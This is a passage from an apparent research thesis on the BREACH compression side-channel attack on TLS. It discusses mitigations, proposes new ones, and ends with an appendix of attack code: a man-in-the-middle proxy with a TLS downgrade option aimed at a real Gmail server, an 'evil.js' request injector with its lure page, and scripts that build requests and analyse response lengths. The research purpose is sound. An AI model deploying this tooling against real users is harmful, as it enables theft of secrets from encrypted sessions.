However, we have showed that many more secrets, other than CSRF tokens, exist that would need to be masked, in order to completely mitigate the attack. Since masking doubles the length of every secret, while also making the secret not compressible, the implementation of this method would result in major loss of compressibility and, consequently, performance.

6.1.5 Request Rate-Limiting and Monitoring

The attack, especially against block ciphers, requires a large amount of requests towards the chosen endpoint. In order for the attack to finish in a reasonable amount of time, these requests would need to be made in a short amount of time. In such case, if the endpoint monitors the traffic from and to a specific user and limit the requests to a certain amount for a specified time window, it would slow down the attack significantly.

However, this method also does not come without cost. Rate limiting provides a half-measure against the attack, since it only introduces a delay, without defeating it completely. When more optimization techniques are proposed, as the ones described in Section ??, this delay would prove to be of little help. On the other hand, rate limits introduce the thread of Denial-of-Service¹ attacks against the victim.

¹ https://en.wikipedia.org/wiki/Denial-of-service_attack

6.1.6 More Aggressive CSRF Protection

The original BREACH paper stated "requiring a valid CSRF token for all requests that reflect user input would defeat the attack".

While this is true for CSRF tokens, we have showed that alternative secrets that cannot be distinguished from user input could still be stolen.

6.2 Novel mitigation techniques

In this section we propose several potentially stronger mitigation techniques, that have not been introduced in literature so far.

6.2.1 Compressibility annotation

As described in Section 6.1.2, a mitigation technique could involve different compression implementations for secrets and user input. Although, as we showed, this solution does not apply for all kinds of secrets, it could be effective for most commonly and easily attacked ones, such as CSRF tokens.

Our proposition is that web servers and web application servers cooperate to indicate which portions of data must not be compressed. Application servers should be parameterized by the user, in order to annotate each response to the web server.

Annotation would then indicate where secrets are located and where a reflection could be located. The annotation syntax could include HTML tags that describe the functionality of each data portion in the body of the response, a deployment descriptor, such as web.xml used in Java applications, or a new special format.

The annotated response from the application server would then be interpreted by the web server, that would change its compression behavior accordingly. Specifically, the server could disable compression of either one or both reflections and secrets, that would then be sent always as literals. In case of BREACH, disabling the LZ77 stage of compression would also be sufficient, since the functionality of this algorithm is the one exploited in such attacks, whereas Huffman does more harm than good.

It is understood that in order to apply the described security scheme a lot of work needs to be done. The functionality should be implemented separately in every web framework, such as Django², Ruby on Rails³ or Laravel⁴, as well as web servers, such as Apache⁵ or Nginx⁶. In each framework a module should be created, i.e. mod_breach, that handles the annotation on either side of the connection.

² https://www.djangoproject.com

³ http://rubyonrails.org

⁴ http://laravel.com

⁵ http://httpd.apache.org

⁶ http://nginx.org

6.2.2 SOS headers

Storage Origin Security (SOS) is a policy proposed by Mike Shema and Vaagn Toukharian in their 2013 Black Hat presentation Dissecting CSRF Attacks & Defenses [5]. It's intended purpose is to counter CSRF attacks, however a side-effect would be to mitigate attacks such as BREACH.

SOS applies on cookies and defines whether a browser should include each cookie during cross-origin requests or not. This definition could be included in the Content-Security-Policy response header of a web application, in a form that sets a SOS policy for each cookie.

The policies applied are any, self, isolate. Any states that the cookie should be included in the cross-origin requests, which is the default browser behaviour as of 2015, after a pre-flight request is made to check for an exception to the policy. Self states that the cookie should not be included, although again a pre-flight request is issued to check for exceptions. Isolate states that the cookie should not be included in any case and no pre-flight request should be made.

Pre-flight requests are already used extensively under the Cross-origin resource sharing (CORS)⁷. This mechanism describes new HTTP headers, that allow browsers to request remote URLs only if they have permission. The browser sends a request that contains an Origin HTTP header, to which the server responds with a list of origin sites that are allowed to access the content or an error page in case cross-origin is prohibited.

SOS policy introduces an Access-Control-SOS header, that includes a list of cookies that the browser needs to confirm before including in the request. The server could then respond with an Access-Control-SOS-Reply header that instructs the browser to 'allow' or 'deny' all of the cookies mentioned in the request header, as well as a timeout period for the browser to apply this policy. In absence of such a reply header, the browser could apply the default policy of a cookie instead.

BREACH relies on cross-origin requests in order for the attacker to insert a chosen plaintext in the body of a response from a chosen endpoint. The introduction of SOS headers would effectively stop BREACH and future attacks that exploit this aspect of web communications.

If SOS method were to be applied, websites could apply strict policies as to which origins could access which data and under which context. As long as websites integrate HTTP Strict Transport Security (HSTS)⁸, malicious script injection, as described in Section 4.1.4, would be counter-measured. Combined with SOS headers, a malicious website could be disallowed from issuing requests including the victim's cookies, resulting in practical mitigation against partially chosen plaintext attacks such as BREACH.

For more information regarding SOS headers we refer to the presentation from Blach Hat in slides ⁹ and video ¹⁰ formats, as well as an extended blog post on the issue¹¹. There is a discussion thread in the mailing list of W3C Web Application Security Working Group¹², regarding the implementation of SOS headers as a standard in modern

```
7 https://en.wikipedia.org/wiki/Cross-origin_resource_sharing
8 https://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security
9 https://deadliestwebattacks.files.wordpress.com/2013/08/bhus_2013_shema_toukharian.pdf
10 https://www.youtube.com/watch?v=JUY4DQZ02o4
11 deadliestwebattacks.com/2013/08/08/and-they-have-a-plan/
12 http://lists.w3.org/Archives/Public/public-webappsec/2013Aug/0037.html
```

browsers.

Chapter 7

Conclusion

Chapter 8

Appendix

8.1 Man-in-the-Middle module

```
import socket
import select
import logging
import binascii
from os import system, path
import sys
import signal
from iolibrary import kill_signal_handler, get_arguments_dict,
   setup_logger
import constants
signal.signal(signal.SIGINT, kill_signal_handler)
class Connector():
   Class that handles the network connection for breach.
    def __init__(self, args_dict):
        Initialize loggers and arguments dictionary.
        self.args_dict = args_dict
        if 'full_logger' not in args_dict:
            if args_dict['verbose'] < 4:</pre>
                setup_logger('full_logger', 'full_breach.log', args_dict,
    logging.ERROR)
                setup_logger('full_logger', 'full_breach.log', args_dict)
            self.full_logger = logging.getLogger('full_logger')
            self.args_dict['full_logger'] = self.full_logger
            self.full_logger = args_dict['full_logger']
        if 'basic_logger' not in args_dict:
            if args dict['verbose'] < 3:</pre>
                setup_logger('basic_logger', 'basic_breach.log',
   args_dict, logging.ERROR)
            else:
                setup_logger('basic_logger', 'basic_breach.log',
   args_dict)
            self.basic_logger = logging.getLogger('basic_logger')
            self.args_dict['basic_logger'] = self.basic_logger
```

```
else:
         self.basic_logger = args_dict['basic_logger']
     if 'debug_logger' not in args_dict:
         if args_dict['verbose'] < 2:</pre>
             setup_logger('debug_logger', 'debug.log', args_dict,
logging.ERROR)
             setup_logger('debug_logger', 'debug.log', args_dict)
         self.debug_logger = logging.getLogger('debug_logger')
         self.args_dict['debug_logger'] = self.debug_logger
         self.debug_logger = args_dict['debug_logger']
    return
def log_data(self, data):
    Print hexadecimal and ASCII representation of data
    pad = 0
    output = []
    buff = '' # Buffer of 16 chars
    for i in xrange(0, len(data), constants.LOG_BUFFER):
             buff = data[i:i+constants.LOG_BUFFER]
            hex = binascii.hexlify(buff) # Hex representation of data
            pad = 32 - len(hex)
             txt = '' # ASCII representation of data
             for ch in buff:
                 if ord(ch)>126 or ord(ch)<33:
                         txt = txt + '.'
                 else:
                         txt = txt + chr(ord(ch))
             output.append('%2d\t %s%s\t %s' % (i, hex, pad*' ', txt))
    return '\n'.join(output)
def parse(self, data, past_bytes_endpoint, past_bytes_user,
chunked_endpoint_header, chunked_user_header, is_response = False):
    Parse data and print header information and payload.
    lg = [' \ n']
    downgrade = False
    # Check for defragmentation between packets
     if is_response:
         # Check if TLS record header was chunked between packets and
append it to the beginning
         if chunked_endpoint_header:
             data = chunked_endpoint_header + data
             chunked_endpoint_header = None
         # Check if there are any remaining bytes from previous record
         if past_bytes_endpoint:
             lg.append('Data from previous TLS record: Endpoint\n')
             if past_bytes_endpoint >= len(data):
                 lg.append(self.log_data(data))
                 lg.append('\n')
                 past_bytes_endpoint = past_bytes_endpoint - len(data)
```

```
return ('\n'.join(lg), past_bytes_endpoint,
past_bytes_user, chunked_endpoint_header, chunked_user_header,
downgrade)
             else:
                 lg.append(self.log_data(data[0:past_bytes_endpoint]))
                 lg.append('\n')
                 data = data[past_bytes_endpoint:]
                 past bytes endpoint = 0
    else:
         if chunked_user_header:
             data = chunked_user_header + data
             chunked_user_header = None
         if past_bytes_user:
            lg.append('Data from previous TLS record: User\n')
            if past_bytes_user >= len(data):
                lg.append(self.log_data(data))
                lg.append('\n')
                past_bytes_user = past_bytes_user - len(data)
                return ('\n'.join(lg), past_bytes_endpoint,
past_bytes_user, chunked_endpoint_header, chunked_user_header,
downgrade)
            else:
                lg.append(self.log_data(data[0:past_bytes_user]))
                lg.append('\n')
                data = data[past_bytes_user:]
                past_bytes_user = 0
    try:
         cont_type = ord(data[constants.TLS_CONTENT_TYPE])
         version = (ord(data[constants.TLS_VERSION_MAJOR]), ord(data[
constants.TLS_VERSION_MINOR]))
         length = 256*ord(data[constants.TLS_LENGTH_MAJOR]) + ord(data
[constants.TLS_LENGTH_MINOR])
    except Exception as exc:
         self.full_logger.debug('Only %d remaining for next record,
TLS header gets chunked' % len(data))
         self.full_logger.debug(exc)
         if is_response:
             chunked endpoint header = data
         else:
             chunked_user_header = data
         return ('', past_bytes_endpoint, past_bytes_user,
chunked_endpoint_header, chunked_user_header, downgrade)
    if is_response:
             if cont_type in constants.TLS_CONTENT:
                     self.basic_logger.debug('Endpoint %s Length: %d'
% (constants.TLS_CONTENT[cont_type], length))
                     if cont_type == 23:
                             with open('out.out', 'a') as f:
                                 f.write('Endpoint application payload
: %d\n' % length)
                                 f.close()
             else:
                     self.basic_logger.debug('Unassigned Content Type
record (len = %d)' % len(data))
             lg.append('Source : Endpoint')
    else:
```

```
if cont_type in constants.TLS_CONTENT:
                     self.basic_logger.debug('User %s Length: %d' % (
constants.TLS_CONTENT[cont_type], length))
                     if cont_type == 22:
                             if ord(data[constants.MAX_TLS_POSITION])
> constants.MAX_TLS_ALLOWED:
                                 downgrade = True
                     if cont_type == 23:
                             with open('out.out', 'a') as f:
                                 f.write('User application payload: %d
\n' % length)
                                 f.close()
             else:
                     self.basic_logger.debug('Unassigned Content Type
record (len = %d)' % len(data))
            lg.append('Source : User')
    try:
        lg.append('Content Type : ' + constants.TLS_CONTENT[cont_type
1)
     except:
         lg.append('Content Type: Unassigned %d' % cont_type)
         lg.append('TLS Version : ' + constants.TLS_VERSION[(version
[0], version[1])])
    except:
         lg.append('TLS Version: Uknown %d %d' % (version[0], version
[1]))
    lg.append('TLS Payload Length: %d' % length)
    lg.append('(Remaining) Packet Data length: %d\n' % len(data))
    # Check if TLS record spans to next TCP segment
     if len(data) - constants.TLS_HEADER_LENGTH < length:</pre>
         if is_response:
             past_bytes_endpoint = length + constants.
TLS_HEADER_LENGTH - len(data)
         else:
             past_bytes_user = length + constants.TLS_HEADER_LENGTH -
len(data)
    lg.append(self.log_data(data[0:constants.TLS_HEADER_LENGTH]))
    lg.append(self.log_data(data[constants.TLS_HEADER_LENGTH:
constants.TLS_HEADER_LENGTH+length]))
    lg.append('\n')
    # Check if packet has more than one TLS records
     if length < len(data) - constants.TLS_HEADER_LENGTH:</pre>
             more_records, past_bytes_endpoint, past_bytes_user,
chunked_endpoint_header, chunked_user_header, _ = self.parse(
                                                        data[constants.
TLS_HEADER_LENGTH+length:],
past_bytes_endpoint,
                                                        past_bytes_user
```

```
chunked_endpoint_header,
chunked_user_header,
                                                         is_response
                                                         )
             lg.append(more_records)
    return ('\n'.join(lg), past_bytes_endpoint, past_bytes_user,
chunked_endpoint_header, chunked_user_header, downgrade)
def start(self):
    Start sockets on user side (proxy as server) and endpoint side (
proxy as client).
    self.full_logger.info('Starting Proxy')
    try:
         self.user_setup()
         self.endpoint_setup()
    except:
         pass
    self.full_logger.info('Proxy is set up')
    return
def restart(self, attempt_counter = 0):
    Restart sockets in case of error.
    self.full_logger.info('Restarting Proxy')
    try:
         self.user socket.close()
         self.endpoint_socket.close()
    except:
         pass
    try:
         self.user_setup()
         self.endpoint_setup()
    except:
         if attempt_counter < 3:</pre>
             self.full_logger.debug('Reattempting restart')
             self.restart(attempt_counter+1)
         else:
             self.full_logger.debug('Multiple failed attempts to
restart')
             self.stop(-9)
             sys.exit(-1)
    self.full_logger.info('Proxy has restarted')
    return
```

```
def stop(self, exit_code = 0):
    Shutdown sockets and terminate connection.
    try:
         self.user_connection.close()
         self.endpoint socket.close()
    except:
        pass
     self.full_logger.info('Connection closed')
     self.debug_logger.debug('Stopping breach object with code: %d' %
exit_code)
    return
def user_setup(self):
    Create and configure user side socket.
    try:
         self.full_logger.info('Setting up user socket')
         user_socket = socket.socket(socket.AF_INET, socket.
SOCK_STREAM)
         user_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR
, 1) # Set options to reuse socket
        user_socket.bind((constants.USER, constants.USER_PORT))
         self.full logger.info('User socket bind complete')
         user_socket.listen(1)
         self.full_logger.info('User socket listen complete')
         self.user_connection, self.address = user_socket.accept()
         self.user_socket = user_socket
         self.full_logger.info('User socket is set up')
     except:
         self.stop(-8)
         sys.exit(-1)
    return
def endpoint_setup(self):
    Create and configure endpoint side socket
    try:
         self.full_logger.info('Setting up endpoint socket')
         endpoint_socket = socket.socket(socket.AF_INET, socket.
SOCK_STREAM)
         self.full_logger.info('Connecting endpoint socket')
         endpoint_socket.connect((constants.ENDPOINT, constants.
ENDPOINT_PORT))
         endpoint_socket.setblocking(0) # Set non-blocking, i.e. raise
 exception if send/recv is not completed
         self.endpoint_socket = endpoint_socket
         self.full_logger.info('Endpoint socket is set up')
     except:
         self.stop(-7)
         sys.exit(-1)
    return
def execute_breach(self):
```

```
1 1 1
    Start proxy and execute main loop
    # Initialize parameters for execution.
    past_bytes_user = 0 # Number of bytes expanding to future user
packets
    past_bytes_endpoint = 0 # Number of bytes expanding to future
endpoint packets
    chunked_user_header = None # TLS user header portion that gets
stuck between packets
    chunked_endpoint_header = None # TLS endpoint header portion that
 gets stuck between packets
    self.start()
    self.full_logger.info('Starting main proxy loop')
    try:
         while 1:
            ready_to_read, ready_to_write, in_error = select.select(
self.user_connection, self.endpoint_socket],
[],
[],
                                                                      5
                                                                     )
             if self.user_connection in ready_to_read: # If user side
socket is ready to read...
                     data = ''
                     try:
                         data = self.user_connection.recv(constants.
SOCKET_BUFFER) # ...receive data from user...
                     except Exception as exc:
                         self.full_logger.debug('User connection error
١)
                         self.full_logger.debug(exc)
                         self.stop(-6)
                         break
                     if len(data) == 0:
                             self.full_logger.info('User connection
closed')
                             self.stop(-5)
                     else:
                             self.basic_logger.debug('User Packet
Length: %d' % len(data))
                             output, past_bytes_endpoint,
past_bytes_user, chunked_endpoint_header, chunked_user_header,
downgrade = self.parse(
    data,
    past_bytes_endpoint,
```

```
past_bytes_user,
    chunked_endpoint_header,
    chunked_user_header
   ) # ...parse it...
                             self.full_logger.debug(output)
                             try:
                                 if downgrade and constants.
ATTEMPT_DOWNGRADE:
                                         alert = 'HANDSHAKE_FAILURE'
                                         output, _, _, _, = self.
parse(
      constants.ALERT_MESSAGES[alert],
      past_bytes_endpoint,
      past_bytes_user,
      True
     )
                                         self.full_logger.debug('\n\n'
 + 'Downgrade Attempt' + output)
                                         self.user_connection.sendall(
constants.ALERT_MESSAGES[alert]) # if we are trying to downgrade, send
fatal alert to user
                                         continue
                                 self.endpoint_socket.sendall(data) #
...and send it to endpoint
                             except Exception as exc:
                                 self.full_logger.debug('User data
forwarding error')
                                 self.full_logger.debug(exc)
                                 self.stop(-4)
                                 break
             if self.endpoint_socket in ready_to_read: # Same for the
endpoint side
                     data = ''
                     try:
                         data = self.endpoint_socket.recv(constants.
SOCKET_BUFFER)
                     except Exception as exc:
                         self.full_logger.debug('Endpoint connection
error')
                         self.full_logger.debug(exc)
                         self.stop(-3)
                         break
```

```
if len(data) == 0:
                                 self.full_logger.info('Endpoint
   connection closed')
                                 self.stop(5)
                                 break
                        else:
                                 self.basic_logger.debug('Endpoint Packet
   Length: %d' % len(data))
                                output, past_bytes_endpoint,
   past_bytes_user, chunked_endpoint_header, chunked_user_header, _ =
   self.parse(
                                                                       data
   past_bytes_endpoint,
   past_bytes_user,
   chunked_endpoint_header,
   chunked_user_header,
                                                                       True
                                                                      )
                                 self.full_logger.debug(output)
                                 try:
                                     self.user_connection.sendall(data)
                                 except Exception as exc:
                                     self.full_logger.debug('Endpoint data
    forwarding error')
                                     self.full_logger.debug(exc)
                                     self.stop(-2)
                                     break
        except Exception as e:
            self.stop(-1)
        return
if __name__ == '__main__':
    args_dict = get_arguments_dict(sys.argv)
    conn = Connector(args_dict)
    conn.full_logger.info('Hillclimbing parameters file created')
    conn.execute_breach()
```

Listing 8.1: connect.py

8.2 Constants library

```
import binascii
```

```
# TLS Header
TLS_HEADER_LENGTH = 5
TLS_CONTENT_TYPE = 0
TLS_VERSION_MAJOR = 1
TLS_VERSION_MINOR = 2
TLS_LENGTH_MAJOR = 3
TLS LENGTH MINOR = 4
# TLS Content Types
TLS_CHANGE_CIPHER_SPEC = 20
TLS_ALERT = 21
TLS_HANDSHAKE = 22
TLS_APPLICATION_DATA = 23
TLS_HEARTBEAT = 24
TLS_CONTENT = {
        TLS_CHANGE_CIPHER_SPEC: "Change cipher spec (20)",
        TLS_ALERT: "Alert (21)",
        TLS_HANDSHAKE: "Handshake (22)",
        TLS_APPLICATION_DATA: "Application Data (23)",
        TLS_HEARTBEAT: "Heartbeat (24)"
TLS_VERSION = {
        (3, 0): "SSL 3.0",
        (3, 1): "TLS 1.0",
        (3, 2): "TLS 1.1",
        (3, 3): "TLS 1.2"
# TLS Alert messages
ALERT_HEADER = "1503010002"
ALERT_MESSAGES = {
            'CLOSE_NOTIFY' : binascii.unhexlify(ALERT_HEADER + "0200"),
            'UNEXPECTED_MESSAGE' : binascii.unhexlify(ALERT_HEADER + "020
   A"),
            'DECRYPTION_FAILED' : binascii.unhexlify(ALERT_HEADER +
   "0217"),
            'HANDSHAKE_FAILURE' : binascii.unhexlify(ALERT_HEADER +
   "0228"),
            'ILLEGAL_PARAMETER' : binascii.unhexlify(ALERT_HEADER + "022F
   "),
            'ACCESS_DENIED' : binascii.unhexlify(ALERT_HEADER + "0231"),
            'DECODE_ERROR' : binascii.unhexlify(ALERT_HEADER + "0232"),
            'DECRYPT_ERROR' : binascii.unhexlify(ALERT_HEADER + "0233"),
            'PROTOCOL_VERSION' : binascii.unhexlify(ALERT_HEADER +
   "0246")
        }
# Ports and nodes
USER = "" # Listen requests from everyone
USER_PORT = 443
#ENDPOINT = "31.13.93.3" # touch.facebook.com
ENDPOINT = "216.58.208.101" # mail.google.com
ENDPOINT_PORT = 443
# Buffers
SOCKET_BUFFER = 4096
LOG_BUFFER = 16
```

```
# Downgrade
ATTEMPT_DOWNGRADE = False
MAX_TLS_POSITION = 10 # Iceweasel's max tls version byte position in
   Client Hello message
MAX_TLS_ALLOWED = 1
# Possible alphabets of secret
DIGIT = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9']
LOWERCASE = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z']
UPPERCASE = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L',
   'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z']
DASH = ['-', '_']
# Random nonces
NONCE_1 = 'ladbfsk!'
NONCE_2 = 'znq'
# Point systems for various methods, used in parse.py
SERIAL_POINT_SYSTEM = {1: 20, 2: 16, 3: 12, 4: 10, 5: 8, 6: 6, 7: 4, 8:
   3, 9: 2, 10: 1}
PARALLEL_POINT_SYSTEM = {0: 1}
POINT_SYSTEM_MAPPING = {
         's': SERIAL_POINT_SYSTEM,
         'p': PARALLEL_POINT_SYSTEM
    }
```

Listing 8.2: constants.py

8.3 BREACH JavaScript

```
function compare_arrays(array_1 = [], array_2 = []) {
    if (array_1.length != array_2.length)
            return false;
    for (var i=0; i<array_1.length; i++)</pre>
            if (array_1[i] != array_2[i])
                    return false;
    return true;
}
function makeRequest(iterator = 0, total = 0, alphabet = [], ref = "",
   timeout = 4000) {
    jQuery.get("request.txt").done(function(data) {
        var input = data.split('\n');
        if (input.length < 2) {
            setTimeout(function() {
                makeRequest(0, total, alphabet, ref)
            }, 10000);
            return;
        }
        var new_ref = input[0];
        var new_alphabet = input[1].split(',');
        if (!compare_arrays(alphabet, new_alphabet) || ref != new_ref) {
                setTimeout(function() {
```

```
makeRequest(0, total, new_alphabet, new_ref);
                }, 10000);
                return;
        var search = alphabet[iterator];
        var request = "https://mail.google.com/mail/u/0/x/?s=q&q=" +
   search;
        var img = new Image();
        img.src = request;
        iterator = iterator >= alphabet.length - 1 ? 0 : ++iterator;
        setTimeout(function() {
                makeRequest(iterator, total, alphabet, ref);
        }, timeout);
    }).fail(function() {
        setTimeout(makeRequest(), 10000);
    });
    return;
}
makeRequest();
```

Listing 8.3: evil.js

8.4 Minimal HTML web page

```
<html>
<head>
<script src="jquery.js"></script>
<script src="evil.js" type="text/javascript"></script>
</head>
<body>
Please wait a moment...
</body>
</html>
```

Listing 8.4: HTML page that includes BREACH js

8.5 Request initialization module

```
import sys
from iolibrary import get_arguments_dict
from constants import DIGIT, LOWERCASE, UPPERCASE, DASH, NONCE_1, NONCE_2

def create_alphabet(alpha_types):
    '''
    Create array with the alphabet we are testing.
    '''
    assert alpha_types, 'Empty argument for alphabet types'
    alphabet = []
    for t in alpha_types:
        if t == 'n':
```

```
for i in DIGIT:
                alphabet.append(i)
        if t == '1':
            for i in LOWERCASE:
                alphabet.append(i)
        if t == 'u':
            for i in UPPERCASE:
               alphabet.append(i)
        if t == 'd':
            for i in DASH:
                alphabet.append(i)
    assert alphabet, 'Invalid alphabet types'
    return alphabet
def huffman_point(alphabet, test_points):
   Use Huffman fixed point.
   huffman = ''
    for alpha item in enumerate(alphabet):
        if alpha_item[1] not in test_points:
                huffman = huffman + alpha_item[1] + '_'
    return huffman
def serial_execution(alphabet, prefix):
    Create request list for serial method.
    global reflection_alphabet
    req_list = []
    for i in xrange(len(alphabet)):
        huffman = huffman_point(alphabet, [alphabet[i]])
        req_list.append(huffman + prefix + alphabet[i])
    reflection_alphabet = alphabet
    return req_list
def parallel_execution(alphabet, prefix):
    Create request list for parallel method.
    global reflection_alphabet
    if len(alphabet) % 2:
        alphabet.append('^')
    first_half = alphabet[::2]
    first_huffman = huffman_point(alphabet, first_half)
    second_half = alphabet[1::2]
    second_huffman = huffman_point(alphabet, second_half)
   head = ''
   tail = ''
    for i in xrange(len(alphabet)/2):
        head = head + prefix + first_half[i] + ' '
        tail = tail + prefix + second_half[i] + ' '
    reflection_alphabet = [head, tail]
    return [first_huffman + head, second_huffman + tail]
def create_request_file(args_dict):
    Create the 'request' file used by evil.js to issue the requests.
```

```
1 1 1
   method_functions = {'s': serial_execution,
                        'p': parallel_execution}
   prefix = args_dict['prefix']
    assert prefix, 'Empty prefix argument'
   method = args_dict['method']
    assert prefix, 'Empty method argument'
    search_alphabet = args_dict['alphabet'] if 'alphabet' in args_dict
   else create_alphabet(args_dict['alpha_types'])
    with open('request.txt', 'w') as f:
        f.write(prefix + '\n')
        total_tests = []
        alphabet = method_functions[method](search_alphabet, prefix)
        for test in alphabet:
            huffman_nonce = huffman_point(alphabet, test)
            search_string = NONCE_1 + test + NONCE_2
            total_tests.append(search_string)
        f.write(','.join(total_tests))
        f.close()
   {\tt return \ reflection\_alphabet}
if __name__ == '__main__':
    args_dict = get_arguments_dict(sys.argv)
    create_request_file(args_dict)
```

Listing 8.5: hillclimbing.py

8.6 User interface library

```
from os import system
import sys
import signal
import argparse
import logging
def kill_signal_handler(signal, frame):
    Signal handler for killing the execution.
    print('Exiting the program per your command')
   system('rm -f out.out request.txt io_library.pyc hillclimbing.pyc
   constants.pyc connect.pyc')
   system('mv basic_breach.log full_breach.log debug.log attack.log
   win_count.log history/')
   sys.exit(0)
def get_arguments_dict(args_list):
   Parse command line arguments that were given to the program that
   calls this method.
   parser = argparse.ArgumentParser(description='Parser of breach.py
   output')
   parser.add_argument('caller_name', metavar = 'caller_name', help = '
   The program that called the argument parser.')
```

```
parser.add_argument('-a', '--alpha_types', metavar = 'alphabet',
nargs = '+', help = 'Choose alphabet types: n => digits, l =>
lowercase letters, u => uppercase letters, d => - and _')
parser.add_argument('-1', '--len_pivot', metavar = 'pivot_length',
type = int, help = 'Input the (observed payload) length value of the
pivot packet')
parser.add_argument('-p', '--prefix', metavar = 'bootstrap_prefix',
help = 'Input the already known prefix needed for bootstrap')
parser.add_argument('-m', '--method', metavar = 'request_method',
help = 'Choose the request method: s => serial, p => parallel')
parser.add_argument('-lf', '--latest_file', metavar = '
latest_file_number', type = int, help = 'Input the latest output file
breach.py has created, -1 if first try')
parser.add_argument('-r', '--request_len', metavar = '
minimum_request_length', type = int, help = 'Input the minimum length
of the request packet')
parser.add_argument('-c', '--correct', metavar = 'correct_value',
help = 'Input the correct value we attack')
parser.add_argument('-s', '--sample', metavar = 'sample', type = int,
help = 'Input the sampling ratio')
parser.add_argument('-i', '--iterations', metavar = '
number_of_iterations', type = int, help = 'Input the number of
iterations per symbol.')
parser.add_argument('-t', '--refresh_time', metavar = 'refresh_time',
type = int, help = 'Input the refresh time in seconds')
parser.add_argument('--wdir', metavar = 'web_application_directory',
help = 'The directory where you have added evil.js')
parser.add_argument('--execute_breach', action = 'store_true', help =
 'Initiate breach attack via breach.py')
parser.add_argument('--verbose', metavar = 'verbosity_level', type =
int, help = 'Choose verbosity level: 0 => no logs, 1 => attack logs, 2
=> debug logs, 3 => basic breach logs, 4 => full logs')
parser.add_argument('--log_to_screen', action = 'store_true', help =
'Print logs to stdout')
args = parser.parse_args(args_list)
args_dict = {}
args_dict['alpha_types'] = args.alpha_types if args.alpha_types else
args_dict['prefix'] = args.prefix if args.prefix else None
args_dict['method'] = args.method if args.method else 's'
args_dict['pivot_length'] = args.len_pivot if args.len_pivot else
args_dict['minimum_request_length'] = args.request_len if args.
request_len else None
args_dict['correct_val'] = args.correct if args.correct else None
args_dict['sampling_ratio'] = args.sample if args.sample else
200000000
args_dict['iterations'] = args.iterations if args.iterations else 500
args_dict['refresh_time'] = args.refresh_time if args.refresh_time
else 60
args_dict['wdir'] = args.wdir if args.wdir else '/var/www/breach/'
args_dict['execute_breach'] = True if args.execute_breach else False
args_dict['log_to_screen'] = True if args.log_to_screen else False
args_dict['verbose'] = args.verbose if args.verbose else 0
args_dict['latest_file'] = args.latest_file if args.latest_file else
return args_dict
```

Listing 8.6: iolibrary.py

8.7 Automated run and data parsing module

```
from __future__ import division
from os import system, path, getpid
import sys
import signal
import datetime
import logging
import time
import threading
import constants
import connect
from iolibrary import kill_signal_handler, get_arguments_dict,
   setup_logger
signal.signal(signal.SIGINT, kill_signal_handler)
class Parser():
    Class that parses the packet lengths that are sniffed through the
   network.
    def __init__(self, args_dict):
        Initialize constants and arguments.
        self.args_dict = args_dict
        assert args_dict['pivot_length'] or args_dict['
   minimum_request_length'], 'Invalid combination of minimum request and
   pivot lengths'
        self.alpha_types = args_dict['alpha_types']
        if 'alphabet' in args_dict:
            self.alphabet = args_dict['alphabet']
        self.pivot_length = args_dict['pivot_length']
        self.prefix = args_dict['prefix']
        self.latest_file = args_dict['latest_file']
```

```
self.minimum_request_length = args_dict['minimum_request_length']
    self.method = args_dict['method']
    self.correct_val = args_dict['correct_val']
    self.sampling_ratio = args_dict['sampling_ratio']
    self.refresh_time = args_dict['refresh_time']
    self.start_time = args_dict['start_time']
    self.verbose = args_dict['verbose']
    self.max iter = args dict['iterations']
    self.wdir = args_dict['wdir']
    self.execute_breach = args_dict['execute_breach']
    self.divide_and_conquer = args_dict['divide_and_conquer'] if '
divide_and_conquer' in args_dict else 0
    self.history_folder = args_dict['history_folder']
    self.latest_file = 0
    self.point_system = constants.POINT_SYSTEM_MAPPING[args_dict['
method']]
    if 'attack_logger' not in args_dict:
         if self.verbose < 1:</pre>
             setup_logger('attack_logger', 'attack.log', args_dict,
logging.ERROR)
         else:
             setup_logger('attack_logger', 'attack.log', args_dict)
         self.attack_logger = logging.getLogger('attack_logger')
         self.args_dict['attack_logger'] = self.attack_logger
    else:
         self.attack_logger = args_dict['attack_logger']
    if 'debug logger' not in args dict:
         if self.verbose < 2:
             setup_logger('debug_logger', 'debug.log', args_dict,
logging.ERROR)
         else:
             setup_logger('debug_logger', 'debug.log', args_dict)
         self.debug_logger = logging.getLogger('debug_logger')
         self.args_dict['debug_logger'] = self.debug_logger
         self.debug_logger = args_dict['debug_logger']
    if 'win_logger' not in args_dict:
         if self.verbose < 2:
             setup_logger('win_logger', 'win_count.log', args_dict,
logging.ERROR)
             setup_logger('win_logger', 'win_count.log', args_dict)
         self.win_logger = logging.getLogger('win_logger')
         self.args_dict['win_logger'] = self.win_logger
    else:
         self.win_logger = args_dict['win_logger']
    system('mkdir ' + self.history_folder)
    return
def create_dictionary_sample(self, output_dict, iter_dict):
    Create a dictionary of the sampled input.
    combined = {}
    for k, v in iter_dict.items():
         if v != 0:
             combined[k] = output_dict[k] / iter_dict[k]
    return combined
```

```
def sort_dictionary_values(self, dictionary, desc = False):
    Sort a dictionary by values.
    sorted_dict = [ (v,k) for k, v in dictionary.items() ]
    sorted dict.sort(reverse=desc)
    return sorted dict
def sort_dictionary(self, dictionary, desc = False):
    Sort a dictionary by keys.
    sorted_dict = [ (v,k) for v, k in dictionary.items() ]
    sorted_dict.sort(reverse=desc)
    return sorted_dict
def get_alphabet(self, request_args):
    Get the alphabet of the search strings.
    import hillclimbing
    return hillclimbing.create_request_file(request_args)
def continue_parallel_division(self, correct_alphabet):
    Continue parallel execution with the correct half of the previous
 alphabet.
    return self.get_alphabet({'alphabet': correct_alphabet, 'prefix':
 self.prefix, 'method': self.method})
def get_aggregated_input(self):
    Iterate over input files and get aggregated input.
    with open(self.history_folder + self.filename + '/result_' + self
.filename, 'a') as result file:
        result_file.write('Combined output files\n\n')
    system('cp out.out ' + self.history_folder + self.filename + '/
out_' + self.filename + '_' + str(self.latest_file))
    out iterator = '0'
    total_requests = 0
    while int(out_iterator) < 10000000:
             output_file = open(self.history_folder + self.filename +
'/out_' + self.filename + '_' + out_iterator, 'r')
